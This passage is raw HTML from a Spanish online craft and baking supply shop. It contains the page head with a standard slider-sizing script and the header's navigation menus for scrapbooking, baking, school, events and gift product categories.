6.7.36 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://elbauldeluca.com/wp-content/uploads/2026/01/Logo-png-color-100x100.png" sizes="32x32" />
<link rel="icon" href="https://elbauldeluca.com/wp-content/uploads/2026/01/Logo-png-color.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://elbauldeluca.com/wp-content/uploads/2026/01/Logo-png-color.png" />
<meta name="msapplication-TileImage" content="https://elbauldeluca.com/wp-content/uploads/2026/01/Logo-png-color.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="archive tax-product_tag term-beige term-769 wp-theme-elessi-theme theme-elessi-theme nasa-core-actived nasa-woo-actived woocommerce woocommerce-page woocommerce-no-js antialiased group-blog nasa-quickview-on nasa-enable-wow nasa-image-round wpb-js-composer js-comp-ver-8.6.1 vc_responsive">
<div id="nasa-before-load"><div class="nasa-loader"></div></div>
<!-- Start Wrapper Site -->
<div id="wrapper">

<!-- Start Header Site -->
<header id="header-content" class="site-header nasa-header-sticky-wrap">

<div class="header-wrapper header-type-1 nasa-header-sticky">
    <div class="nasa-topbar-wrap hide-for-mobile">
    <div id="top-bar" class="top-bar">
                    <!-- Desktop | Responsive Top-bar -->
            <div class="row">
                <div class="large-12 columns">
                    <div class="left-text left rtl-right">
                                            </div>
                    <div class="right-text nasa-hide-for-mobile right rtl-left">
                        <div class="topbar-menu-container">
                            <ul class="nasa-nav-menu nasa-topbar-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item default-menu root-item nasa_even"><a title="Scrap y reposteria" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Scrap y reposteria<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item default-menu root-item nasa_odd"><a title="Cole" href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Cole<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item default-menu root-item nasa_even"><a title="Fallas" href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Fallas<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item default-menu root-item nasa_odd"><a title="Eventos" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Eventos<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item default-menu root-item nasa_even"><a title="Regalos y detalles para&#8230;" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Regalos y detalles para&#8230;<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item default-menu root-item nasa_odd"><a title="Feliz Feliz Navidad" href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Feliz Feliz Navidad<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat default-menu root-item nasa_even"><a title="Baby Laira, linea infantil" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/bebes/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Baby Laira, linea infantil</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom default-menu root-item nasa_odd"><a title="BLOG" href="https://elbauldeluca.com/blog/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>BLOG</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page default-menu root-item nasa_even"><a title="Comparar" href="https://elbauldeluca.com/yith-compare/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Comparar</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom default-menu root-item nasa_odd"><a title="CONTACTO" href="https://elbauldeluca.com/contacto/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>CONTACTO</a></li>
</ul><ul class="nasa-menus-account"><li class="menu-item"><a class="nasa-login-register-ajax inline-block" data-enable="1" href="https://elbauldeluca.com/my-account-2/" title="Iniciar sesión / Registrarse"><svg width="24" height="24" viewBox="0 0 32 32" fill="currentColor"><path d="M16 3.205c-7.067 0-12.795 5.728-12.795 12.795s5.728 12.795 12.795 12.795 12.795-5.728 12.795-12.795c0-7.067-5.728-12.795-12.795-12.795zM16 4.271c6.467 0 11.729 5.261 11.729 11.729 0 2.845-1.019 5.457-2.711 7.49-1.169-0.488-3.93-1.446-5.638-1.951-0.146-0.046-0.169-0.053-0.169-0.66 0-0.501 0.206-1.005 0.407-1.432 0.218-0.464 0.476-1.244 0.569-1.944 0.259-0.301 0.612-0.895 0.839-2.026 0.199-0.997 0.106-1.36-0.026-1.7-0.014-0.036-0.028-0.071-0.039-0.107-0.050-0.234 0.019-1.448 0.189-2.391 0.118-0.647-0.030-2.022-0.921-3.159-0.562-0.719-1.638-1.601-3.603-1.724l-1.078 0.001c-1.932 0.122-3.008 1.004-3.57 1.723-0.89 1.137-1.038 2.513-0.92 3.159 0.172 0.943 0.239 2.157 0.191 2.387-0.010 0.040-0.025 0.075-0.040 0.111-0.131 0.341-0.225 0.703-0.025 1.7 0.226 1.131 0.579 1.725 0.839 2.026 0.092 0.7 0.35 1.48 0.569 1.944 0.159 0.339 0.234 0.801 0.234 1.454 0 0.607-0.023 0.614-0.159 0.657-1.767 0.522-4.579 1.538-5.628 1.997-1.725-2.042-2.768-4.679-2.768-7.555 0-6.467 5.261-11.729 11.729-11.729zM7.811 24.386c1.201-0.49 3.594-1.344 5.167-1.808 0.914-0.288 0.914-1.058 0.914-1.677 0-0.513-0.035-1.269-0.335-1.908-0.206-0.438-0.442-1.189-0.494-1.776-0.011-0.137-0.076-0.265-0.18-0.355-0.151-0.132-0.458-0.616-0.654-1.593-0.155-0.773-0.089-0.942-0.026-1.106 0.027-0.070 0.053-0.139 0.074-0.216 0.128-0.468-0.015-2.005-0.17-2.858-0.068-0.371 0.018-1.424 0.711-2.311 0.622-0.795 1.563-1.238 2.764-1.315l1.011-0.001c1.233 0.078 2.174 0.521 2.797 1.316 0.694 0.887 0.778 1.94 0.71 2.312-0.154 0.852-0.298 2.39-0.17 2.857 0.022 0.078 0.047 0.147 0.074 0.217 0.064 0.163 0.129 0.333-0.025 1.106-0.196 0.977-0.504 1.461-0.655 1.593-0.103 0.091-0.168 0.218-0.18 0.355-0.051 0.588-0.286 1.338-0.492 1.776-0.236 0.502-0.508 1.171-0.508 1.886 0 0.619 0 1.389 0.924 1.68 1.505 0.445 3.91 1.271 5.18 1.77-2.121 2.1-5.035 3.4-8.248 3.4-3.183 0-6.073-1.277-8.188-3.342z"/></svg>&nbsp;<span class="nasa-login-title">Iniciar sesión / Registrarse</span></a></li></ul>                        </div>
                    </div>
                </div>
            </div>
            </div>
    
            <div class="nasa-hide-for-mobile">
            <a class="nasa-icon-toggle" href="javascript:void(0);" rel="nofollow">
                <svg class="nasa-topbar-up" width="26" height="26" viewBox="0 0 32 32">
                    <path d="M16.767 12.809l-0.754-0.754-6.035 6.035 0.754 0.754 5.281-5.281 5.256 5.256 0.754-0.754-3.013-3.013z" fill="currentColor" />
                </svg>

                <svg class="nasa-topbar-down" width="26" height="26" viewBox="0 0 32 32">
                    <path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" fill="currentColor" />
                </svg>
            </a>
        </div>
    </div>
    
    <div class="sticky-wrapper">
        <div id="masthead" class="site-header">
                        
            <div class="row">
                <div class="large-12 columns header-container">
                    <div class="nasa-hide-for-mobile nasa-wrap-event-search">
                        <div class="nasa-relative nasa-header-flex nasa-elements-wrap nasa-wrap-width-main-menu jbw">
                            <!-- Logo -->
                            <div class="order-1 logo-wrapper">
                                <a class="logo nasa-logo-retina" href="https://elbauldeluca.com/" title="Baul de Luca - Creaciones divertidas" rel="Inicio"><img src="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo.png" alt="Baul de Luca" class="header_logo" srcset="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo.png 1x, //elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo-retina.png 2x" /></a>                            </div>
                            
                            <!-- Group icon header -->
                            <div class="order-3 icons-wrapper">
                                <div class="nasa-header-icons-wrap"><ul class="header-icons"><li class="first nasa-icon-filter-cat"><a class="filter-cat-icon nasa-flex nasa-hide-for-mobile" href="javascript:void(0);" title="Categorías de Producto" rel="nofollow"><svg class="nasa-icon" width="28" height="28" viewBox="0 0 32 32">
            <path d="M6.937 21.865c-1.766 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM6.937 27.195c-1.176 0-2.132-0.956-2.132-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" fill="currentColor"/>
            <path d="M6.937 3.738c-1.766 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM6.937 9.069c-1.176 0-2.132-0.956-2.132-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" fill="currentColor"/>
            <path d="M6.937 12.779c-1.766 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM6.937 18.11c-1.176 0-2.132-0.957-2.132-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" fill="currentColor"/>
            <path d="M16 21.865c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM16 27.195c-1.176 0-2.133-0.956-2.133-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" fill="currentColor"/>
            <path d="M16 3.738c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM16 9.069c-1.176 0-2.133-0.956-2.133-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" fill="currentColor"/>
            <path d="M16 12.779c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM16 18.11c-1.176 0-2.133-0.957-2.133-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" fill="currentColor"/>
            <path d="M25.063 21.865c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM25.063 27.195c-1.176 0-2.133-0.956-2.133-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" fill="currentColor"/>
            <path d="M25.063 10.135c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199zM25.063 4.805c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133c-1.176 0-2.133-0.956-2.133-2.133s0.956-2.132 2.133-2.132z" fill="currentColor"/>
            <path d="M25.063 12.779c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM25.063 18.11c-1.176 0-2.133-0.957-2.133-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" fill="currentColor"/>
            </svg></a><a class="filter-cat-icon-mobile inline-block" href="javascript:void(0);" title="Categorías de Producto" rel="nofollow"><svg class="nasa-icon" width="28" height="28" viewBox="0 0 32 32">
            <path d="M6.937 21.865c-1.766 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM6.937 27.195c-1.176 0-2.132-0.956-2.132-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" fill="currentColor"/>
            <path d="M6.937 3.738c-1.766 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM6.937 9.069c-1.176 0-2.132-0.956-2.132-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" fill="currentColor"/>
            <path d="M6.937 12.779c-1.766 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM6.937 18.11c-1.176 0-2.132-0.957-2.132-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" fill="currentColor"/>
            <path d="M16 21.865c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM16 27.195c-1.176 0-2.133-0.956-2.133-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" fill="currentColor"/>
            <path d="M16 3.738c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM16 9.069c-1.176 0-2.133-0.956-2.133-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" fill="currentColor"/>
            <path d="M16 12.779c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM16 18.11c-1.176 0-2.133-0.957-2.133-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" fill="currentColor"/>
            <path d="M25.063 21.865c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM25.063 27.195c-1.176 0-2.133-0.956-2.133-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" fill="currentColor"/>
            <path d="M25.063 10.135c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199zM25.063 4.805c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133c-1.176 0-2.133-0.956-2.133-2.133s0.956-2.132 2.133-2.132z" fill="currentColor"/>
            <path d="M25.063 12.779c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM25.063 18.11c-1.176 0-2.133-0.957-2.133-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" fill="currentColor"/>
            </svg></a></li><li class="nasa-icon-mini-cart"><a href="https://elbauldeluca.com/shopping-cart/" class="cart-link mini-cart cart-inner nasa-flex jc" title="Carro" rel="nofollow"><span class="icon-wrap"><svg class="nasa-icon cart-icon nasa-icon-1" width="28" height="28" viewBox="0 0 32 32" fill="currentColor"><path d="M3.205 3.205v25.59h25.59v-25.59h-25.59zM27.729 27.729h-23.457v-23.457h23.457v23.457z" /><path d="M9.068 13.334c0 3.828 3.104 6.931 6.931 6.931s6.93-3.102 6.93-6.931v-3.732h1.067v-1.066h-3.199v1.066h1.065v3.732c0 3.234-2.631 5.864-5.864 5.864-3.234 0-5.865-2.631-5.865-5.864v-3.732h1.067v-1.066h-3.199v1.066h1.065v3.732z"/></svg><span class="nasa-cart-count nasa-mini-number cart-number hidden-tag nasa-product-empty">0</span></span><span class="icon-text hidden-tag">Carro</span></a></li><li class="nasa-icon-wishlist"><a class="wishlist-link nasa-wishlist-link nasa-flex" href="javascript:void(0);" title="Lista de deseos" rel="nofollow"><span class="icon-wrap"><svg class="nasa-icon wishlist-icon" width="28" height="28" viewBox="0 0 32 32"><path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" /></svg><span class="nasa-wishlist-count nasa-mini-number wishlist-number nasa-product-empty">0</span></span><span class="icon-text hidden-tag">Lista de deseos</span></a></li><li class="nasa-icon-search nasa-hide-for-mobile"><a class="search-icon desk-search nasa-flex" href="javascript:void(0);" data-open="0" title="Buscar" rel="nofollow"><svg class="nasa-icon nasa-search" fill="currentColor" viewBox="0 0 80 80" width="22" height="22"><path d="M74.3,72.2L58.7,56.5C69.9,44,69,24.8,56.5,13.5s-31.7-10.3-43,2.2s-10.3,31.7,2.2,43c11.6,10.5,29.3,10.5,40.9,0 l15.7,15.7L74.3,72.2z M36.1,63.5c-15.1,0-27.4-12.3-27.4-27.4C8.7,20.9,21,8.7,36.1,8.7c15.1,0,27.4,12.3,27.4,27.4 C63.5,51.2,51.2,63.5,36.1,63.5z"/><path d="M36.1,12.8v3c11.2,0,20.3,9.1,20.3,20.3h3C59.4,23.2,49,12.8,36.1,12.8z"/></svg></a></li></ul></div>                            </div>
                            
                            <!-- Main menu -->
                            <div class="wide-nav fgr-2 order-2 fjct nasa-bg-wrap nasa-nav-style-1">
                                <div class="nasa-menus-wrapper nasa-menus-wrapper-reponsive nasa-loading" data-padding_x="35">
                                    <div class="nav-wrapper main-menu-warpper"><ul id="site-navigation" class="header-nav nasa-to-menu-mobile nasa-main-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item default-menu root-item nasa_even"><a title="Scrap y reposteria" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Scrap y reposteria<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-dropdown"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item"><a title="REPOSTERIA" href="https://elbauldeluca.com/product-category/reposteria/" class="nasa-title-menu">REPOSTERIA<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-column-links"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item"><a title="Herramientas" href="https://elbauldeluca.com/product-category/reposteria/herramientas/" class="nasa-title-menu">Herramientas<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item"><a title="Cortadores" href="https://elbauldeluca.com/product-category/reposteria/cortadores/" class="nasa-title-menu">Cortadores<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item"><a title="Cupcakes, cake pops y muffins" href="https://elbauldeluca.com/product-category/reposteria/cupcakes-cake-pops-y-muffins/" class="nasa-title-menu">Cupcakes, cake pops y muffins<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item"><a title="Dummies, bases y cajas para tartas y cupcakes" href="https://elbauldeluca.com/product-category/reposteria/dummies-bases-y-cajas-para-tartas-y-cupcakes/" class="nasa-title-menu">Dummies, bases y cajas para tartas y cupcakes<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
</ul></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Maquinas de corte y herramientas" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/maquinas-de-corte-y-herramientas/" class="nasa-title-menu">Maquinas de corte y herramientas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Adhesivos y pegamento" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/adhesivos-y-pegamento/" class="nasa-title-menu">Adhesivos y pegamento</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item"><a title="Papeles scrap, cartulinas, kraft" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/" class="nasa-title-menu">Papeles scrap, cartulinas, kraft<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-column-links"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Amelie Prayer &#8211; Orita" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/amelie-prayer-orita/" class="nasa-title-menu">Amelie Prayer &#8211; Orita</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Anita y su mundo" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/anita-y-su-mundo/" class="nasa-title-menu">Anita y su mundo</a></li>
